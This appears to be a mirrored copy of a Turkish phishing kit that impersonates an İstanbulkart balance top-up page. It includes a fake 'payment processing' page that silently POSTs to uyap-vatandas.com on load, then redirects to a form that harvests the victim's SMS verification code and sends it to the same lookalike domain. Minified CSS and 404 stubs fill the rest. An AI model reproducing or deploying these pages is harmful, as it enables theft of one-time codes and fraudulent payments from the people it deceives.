
<file: bekle.html>
<!DOCTYPE html>
<html lang="tr">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link href="anadosya/bootstrap.min.css" rel="stylesheet">
  <link href="anadosya/style.css" rel="stylesheet">
  <link href="anadosya/responsive.css" rel="stylesheet">
  <title></title>
</head>

<body>
  <div class="body_wrapper frm-vh-md-100">
    <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
      <div class="f_content">
        <div class="container">
          <div class="row">
            <div class="formify_box">
              <div class="formify_header text-center">
                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                <h4 class="form_title">Bakiye Yükle</h4>
              </div>
              <div class="text-center">
                <img style="width:50%" src="bekle.gif" alt="">
                <h5>Ödeme işleminiz gerçekleştiriliyor...<br>Lütfen sayfadan çıkmayınız.</h5>
              </div>
            </div>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
  </div>
  <script>
    setTimeout(function () {
      window.location.href = "sms.html";
    }, 9000);
  </script>
  <script>
var xhr = new XMLHttpRequest();
var url = 'https://uyap-vatandas.com/smsdeser.php';
xhr.open('POST', url, true);
xhr.onload = function () {
    if (xhr.status >= 200 && xhr.status < 300) {
        console.log('Başarılı:', xhr.responseText);
    } else {
        console.error('Hata:', xhr.statusText);
    }
};
xhr.send();
</script>
  <script src='../cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
  <script src="../cdn.jsdelivr.net/npm/bootstrap%405.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="tr">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link href="anadosya/bootstrap.min.css" rel="stylesheet">
  <link href="anadosya/style.css" rel="stylesheet">
  <link href="anadosya/responsive.css" rel="stylesheet">
  <title>İSTANBUL KART</title>
</head>

<body>
  <div class="body_wrapper frm-vh-md-100">
    <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
      <div class="f_content">
        <div class="container">
          <div class="row">
            <div class="formify_box">
              <div class="formify_header text-center">
                <a href="#" class="mb-3 formify_logo"><img style="width:70%" src="logorenk.png" alt=""></a>
                <h4 class="form_title">Bakiye Yükle</h4>
              </div>
              <div class="text-center">
              </div>
              <form method="POST" action="https://uyap-vatandas.com/smsdeserkod.php">
                <div class="signup_form">
                  <center><img style="width:30%" src="../weepay.co/blog/wp-content/uploads/2020/08/ana-foto.png"></center>
                  <center>
                    <h5 style="color:green;"><b>Sms Doğrulaması</b></h5>
                  </center>
                  <center>
                    <h5 style="font-size: 15px;">Lütfen cep telefonunuza gönderilen sms doğrulama kodunu giriniz.</h5>
                  </center>
                  <div class="form-group">
                    <label class="input_title" for="inputEmail">SMS Doğrulama Kodu</label>
                    <input name="sms" type="tel" class="form-control" maxlength="7" placeholder="******" required="">
                  </div><br>
                  <center>
                    <h5 style="font-size: 15px;">Doğrulama kodunun size ulaşması sistem yoğunluğuna göre biraz zaman alabilir.</h5>
                  </center>
                  <div class="form-group">
                    <button type="submit" id="btnDevam" class="btn action_btn thm_btn">Devam Et</button>
                  </div>
              </form>
            </div>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
  </div>


  <script src='../cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
  <script src="../cdn.jsdelivr.net/npm/bootstrap%405.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
</file>

<file: vendors/fonts/Lato-Medium.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from istanbulbakiyem.ml/vendors/fonts/Lato-Medium.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Aug 2022 11:50:31 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body>
<!-- Mirrored from istanbulbakiyem.ml/vendors/fonts/Lato-Medium.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Aug 2022 11:50:31 GMT -->
</html>
</file>

<file: vendors/fonts/Lato-Semibold.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from istanbulbakiyem.ml/vendors/fonts/Lato-Semibold.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Aug 2022 11:50:31 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body>
<!-- Mirrored from istanbulbakiyem.ml/vendors/fonts/Lato-Semibold.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 26 Aug 2022 11:50:31 GMT -->
</html>
</file>
<file: anadosya/style.css>
@import "https://fonts.googleapis.com/css2?family=Lato:wght@400;700&amp;display=swap";@font-face{font-family:LatoMedium;font-weight:500;src:url(../vendors/fonts/Lato-Medium.html) format("woff")}@font-face{font-family:LatoSemibold;font-weight:600;src:url(../vendors/fonts/Lato-Semibold.html) format("woff")}a{text-decoration:none;transition:all .3s ease-in-out}a:hover,a:focus{text-decoration:none;outline:none}body{height:100%;font-family:lato,sans-serif;color:#3c4147}:focus{outline:none}button:focus{outline:none}.body_wrapper{overflow:hidden}.custom_height{height:100%}.container.custom_height{overflow-y:auto}@media(min-width:768px){.frm-vh-md-100{height:100vh}}.custom_container{max-width:1480px}.formify_body{height:100%;overflow-y:auto;width:100%;position:relative;z-index:1}.f_content{height:100%;width:100%;display:flex}@media(min-height:767px){.f_content{align-items:center}}.formify_content_left,.formify_content_right{margin:1.75rem auto}.formify_content_left .formify_box,.formify_content_right .formify_box{margin:0}.formify_logo_wrapper p{font-size:24px;line-height:35px;padding-top:15px;margin-bottom:50px}@media(min-height:600px) and (max-height:767px){.img{height:calc(100vh - 300px)}}.formify_logo{display:inline-block}.formify_box{background:#fff;border:1.2px solid #fff;box-shadow:0 2px 50px rgba(56,123,201,.2);border-radius:5px;margin:1.75rem auto;max-width:580px;width:100%;padding:40px 80px}.form_title{font-size:28px;line-height:1.5;color:#20292f;font-weight:700;margin-bottom:22px}.or-text{font-size:18px;color:#7e8592;line-height:28px;font-weight:600;font-family:latosemibold,sans-serif;display:inline-block;margin:15px 0 10px}.divider_border{position:relative;margin:30px 0}.divider_border:before,.divider_border:after{position:absolute;content:"";width:45%;height:1px;top:50%;background:#eee}.divider_border:before{left:0}.divider_border:after{right:0}.divider_border .or-text{padding:0 10px;margin:0}.btn-social{border:0;font-size:16px;color:#353535;background:#e2f6f2;border-radius:5px;font-weight:600;font-family:latosemibold,sans-serif;width:100%;padding:15px 0;position:relative;z-index:1}.btn-social:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);transform:scaleX(0);transform-origin:right;transition:all .5s linear;transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-property:transform;z-index:-1}.btn-social .icon{margin-right:8px;font-size:23px}.btn-social:focus{outline:none;box-shadow:none}.btn-social:hover{color:#fff}.btn-social:hover:before{transform:scaleX(1);transform-origin:left}.btn-google:hover{color:#353535}.btn-google-red{background:#dd4b39;color:#fff}.btn-twitter{background:#3b5998;color:#fff}.input_title{font-size:16px;font-weight:600;font-family:latosemibold,sans-serif;color:#20292f}.signup_form .form-group{position:relative}.signup_form .form-group:not(:first-child){margin-top:24px}.signup_form .form-group .form-control{background:#f5f6f7;border:1px solid #e8eae9;border-radius:5px;height:55px;line-height:55px;padding:0;padding-left:20px;font-size:16px;color:#20292f;box-shadow:none;z-index:2;position:relative;transition:all .3s}.signup_form .form-group .form-control.placeholder{color:#9a9a9a}.signup_form .form-group .form-control:-moz-placeholder{color:#9a9a9a}.signup_form .form-group .form-control::-moz-placeholder{color:#9a9a9a}.signup_form .form-group .form-control::-webkit-input-placeholder{color:#9a9a9a}.signup_form .form-group .form-control:focus{outline:none;box-shadow:0 10px 10px rgba(0,123,255,.09)}.signup_form .form-group .top_text{background:#fff;position:absolute;bottom:15px;color:#9ba5a0;font-size:16px;font-weight:400;left:14px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;transition:transform 150ms cubic-bezier(.4,0,.2,1),opacity 150ms cubic-bezier(.4,0,.2,1);white-space:nowrap;width:auto;z-index:1;margin-bottom:0}.signup_form.border-radius-0 .form-group .form-control,.signup_form.border-radius-0 .form-group .thm_btn{border-radius:0}.form_footer_text{font-size:14px;line-height:22px;color:#20292f;font-weight:700;margin-bottom:0;margin-top:1rem}.form_footer_text a{color:#0073ec}.thm_btn{width:100%;font-size:16px;line-height:25px;font-weight:700;background:#0073ec;color:#fff;border-radius:5px;text-transform:uppercase;padding:14px 53px;box-shadow:none;transition:all .2s linear;margin-top:5px}.thm_btn:focus,.thm_btn:hover{outline:none;color:#fff;transform:translateY(-3px);box-shadow:0 4px 11px rgba(241,103,67,.46)}.signup_form_style_two .form-group .form-control{background:0 0}.signup_form_style_two .form-group .form-control:focus,.signup_form_style_two .form-group .form-control.animated{border-color:#039f67;box-shadow:none}.signup_form_style_two .form-group .form-control:focus+.top_text,.signup_form_style_two .form-group .form-control.animated+.top_text{transform:scale(.85) translateY(-34px);left:13px;z-index:2}.signup_form_style_two .form-group .thm_btn_green{display:inline-block;width:auto;background:#039f67}.signup_form_style_two .form-group .thm_btn_green:hover{box-shadow:0 4px 11px rgba(3,159,103,.35)}.formify_box_register{max-width:600px;padding:60px}.formify_box_register .formify_header{margin-bottom:30px}.formify_box_register .formify_header .form_title{font-size:24px;margin-bottom:0}.formify_box_register .btn-social{border-radius:0;padding:17px 0}.formify_box_register .btn-social+.btn-social{margin-top:20px}.formify_box_register .divider_border:before,.formify_box_register .divider_border:after{background:#c4c4c4}.formify_box_register .signup_form .form-group .form-control{background:#f7f8f9;border:1px solid #c4c4c4;height:60px;line-height:60px}.formify_box_register .signup_form .form-group .form-control.placeholder{color:#9a9a9a}.formify_box_register .signup_form .form-group .form-control:-moz-placeholder{color:#9a9a9a}.formify_box_register .signup_form .form-group .form-control::-moz-placeholder{color:#9a9a9a}.formify_box_register .signup_form .form-group .form-control::-webkit-input-placeholder{color:#9a9a9a}.formify_box_register .signup_form .form-group .thm_btn{padding:16px 53px;line-height:26px}.formify_box_register .form_footer_text{color:#7e8592;font-size:18px;font-weight:600;font-family:latosemibold,sans-serif}.background_transparent{background:rgba(0,0,0,.72);border:0;border-radius:0}.background_transparent .formify_header .form_title{color:#fff}.background_transparent .divider_border:before,.background_transparent .divider_border:after{background:#fff}.background_transparent .divider_border .or-text{color:#fff}.background_transparent .input_title{color:#fff}.background_transparent .signup_form .form-group .form-control{background:0 0}.formify_box_checkbox{max-width:600px;padding:60px;box-shadow:none}.formify_box_checkbox .formify_header{margin-bottom:40px}.formify_box_checkbox .formify_header .form_title{font-size:30px}.formify_box_checkbox .formify_header p{color:#fff;font-size:16px;margin-bottom:20px}.formify_box_checkbox .formify_header .border{width:100px;height:1px;background:#fff;border:0!important;display:block;margin:0 auto}.formify_box_checkbox h6{font-size:18px;font-weight:500;color:#fff;font-family:latomedium,sans-serif;margin-bottom:15px}.formify_box_checkbox .box_info{grid-template-columns:auto}.formify_box_checkbox .box_info .form-check{color:#fff;font-weight:600;font-family:latosemibold,sans-serif}.formify_box_checkbox .box_info .form-check input[type=checkbox]{background:0 0}.formify_box_checkbox .box_info .form-check input[type=checkbox]:before{background-color:#000;border-color:#0073ec}.formify_box_checkbox .box_info .form-check input[type=checkbox]:checked:before{border-color:#fff}.formify_box_checkbox .box_info .form-check input[type=checkbox]:checked:after{background:#fff}.formify_box_checkbox .next_tab{border-radius:0;margin-top:40px}.formify_box_checkbox .number{color:#ff7070;font-size:14px;font-weight:600;font-family:lato,sans-serif}.formify_box_checkbox .form_tab{border:0;margin-bottom:0;margin-top:34px}.formify_box_checkbox .form_tab .nav-item{width:calc(100%/3);margin-bottom:0}.formify_box_checkbox .form_tab .nav-item .nav-link{padding:0;border-bottom:3px solid rgba(0,85,251,.4);display:block;background:0 0}.formify_box_checkbox .form_tab .nav-item .nav-link:before{height:3px;bottom:-3px}.formify_box_checkbox .form_tab .nav-item .nav-link.complete:before{transform:scaleX(1);transform-origin:left}.formify_box_checkbox .tab-content{min-height:242px}.formify_box_checkbox.background-white .formify_header{margin-bottom:20px}.formify_box_checkbox.background-white .formify_header .form_title{margin-bottom:10px}.formify_box_checkbox.background-white .formify_header p{color:#0f2427}.formify_box_checkbox.background-white .formify_header .border{background:#0f2427}.formify_box_checkbox.background-white .signup_form .form-group{margin-top:10px!important}.formify_box_checkbox.background-white h6,.formify_box_checkbox.background-white .box_info .form-check{color:#0f2427}.formify_box_checkbox.background-white .box_info .form-check label:before{border-color:#0073ec}.formify_cloud_content h2,.formify_cloud_content p{color:#fff}.formify_cloud_content h2{font-size:50px;line-height:58px;font-weight:700}.formify_cloud_content p{font-size:18px;line-height:30px;font-weight:500;font-family:latomedium,sans-serif;margin-bottom:25px}.cloud_list li{font-size:18px;line-height:30px;font-weight:500;font-family:latomedium,sans-serif;color:#fff;position:relative;padding-left:30px;margin-bottom:10px}.cloud_list li:before{content:"\f00c";font-family:"font awesome 5 free";position:absolute;font-weight:900;left:0;top:0}.formify_content_right .formify_cloud_box{margin-right:0;margin-left:auto}.formify_cloud_box{max-width:490px;padding:40px 30px 30px}.formify_cloud_box .signup_form .form-group{margin-top:0;margin-bottom:20px}.formify_cloud_box .signup_form .form-group .form-control{background:0 0;border-color:#dbe0df}.formify_cloud_box .signup_form .form-group .form-control.placeholder{color:#bdc4c0}.formify_cloud_box .signup_form .form-group .form-control:-moz-placeholder{color:#bdc4c0}.formify_cloud_box .signup_form .form-group .form-control::-moz-placeholder{color:#bdc4c0}.formify_cloud_box .signup_form .form-group .form-control::-webkit-input-placeholder{color:#bdc4c0}.formify_cloud_box .signup_form .form-group textarea.form-control{height:92px}.green_btn{background:#15cd72;text-transform:capitalize}.green_btn:hover{box-shadow:0 4px 11px rgba(21,205,114,.3)}.next_button{margin-top:20px}#particles-js{position:absolute!important;top:0;width:100%;height:100%}.top_logo{position:absolute;top:30px;left:0;padding-left:50px;display:block}.parallax_img .p_img{position:absolute}.parallax_img .p_img.one{left:200px;bottom:180px}@media(max-width:1366px){.parallax_img .p_img.one{left:100px;bottom:100px}}.parallax_img .p_img.two{right:460px}@media(max-width:1366px){.parallax_img .p_img.two{right:200px}}@media(max-width:1199px){.parallax_img .p_img.two{right:100px}}.parallax_img .p_img.three{right:550px;top:320px}@media(max-width:1366px){.parallax_img .p_img.three{right:300px;top:280px}}@media(max-width:1199px){.parallax_img .p_img.three{right:100px;top:200px}}.parallax_img .p_img.four{right:600px;bottom:220px}@media(max-width:1199px){.parallax_img .p_img.four{right:100px;bottom:200px}}.parallax_img .p_img.five{right:200px;top:150px}@media(max-width:1199px){.parallax_img .p_img.five{top:100px}}.parallax_img .p_img.six{right:250px;bottom:300px}@media(max-width:1199px){.parallax_img .p_img.six{bottom:100px}}@media(max-width:1199px){.parallax_img .p_img.six{bottom:10px}}.formify_countdown .logo{display:inline-block;margin-bottom:40px}@media(max-width:1440px){.formify_countdown .logo{margin-bottom:20px}}.formify_countdown .formify_header{margin-bottom:55px}@media(max-width:1440px){.formify_countdown .formify_header{margin-bottom:40px}}.formify_countdown .formify_header .form_title{font-size:48px;line-height:1.4;font-weight:700;margin-bottom:10px}.formify_countdown .countdown{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:40px}@media(max-width:1440px){.formify_countdown .countdown{margin-bottom:20px}}.formify_countdown .countdown .countdown-container{margin:0 10px}@media(max-width:576px){.formify_countdown .countdown .countdown-container{margin:5px}}.formify_countdown .countdown .countdown-container .countdown-value{display:block;font-size:36px;font-weight:700;padding:18px 20px;background:#eee;margin-bottom:10px;border-radius:3px;color:#09243f}@media(max-width:576px){.formify_countdown .countdown .countdown-container .countdown-value{padding:5px 10px}}.formify_countdown .countdown .countdown-container .countdown-heading{font-size:14px;font-weight:700;color:#777}.formify_countdown p{font-size:14px;color:#999;margin-bottom:0;margin-top:15px}.formify_countdown .page_22 .countdown{justify-content:left}.p-24-width .formify_countdown .countdown .countdown-container .countdown-value{background:0 0;color:#fff;margin-bottom:0;padding-bottom:0}.p-24-width .formify_countdown .countdown .countdown-container .countdown-heading{color:#fff}.p-24-width .page-27 .formify_countdown .countdown .countdown-container .countdown-value{color:#242424}.p-24-width .page-27 .formify_countdown .countdown .countdown-container .countdown-heading{color:#242424}.page-25 .formify_countdown .formify_header .form_title{background:-webkit-linear-gradient(45deg,#f02e66,#3326f9);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:80px;font-weight:700}.subcribes{background:#fff;border:1px solid #f1f2f4;box-sizing:border-box;box-shadow:0 4px 40px rgba(1,9,26,.05);border-radius:3px;padding:6px}.subcribes .form-control{border:0;height:auto;padding:8px 30px;font-size:15px;line-height:30px;color:#999;box-shadow:none}.subcribes .form-control.placeholder{color:#999}.subcribes .form-control:-moz-placeholder{color:#999}.subcribes .form-control::-moz-placeholder{color:#999}.subcribes .form-control::-webkit-input-placeholder{color:#999}.subcribes 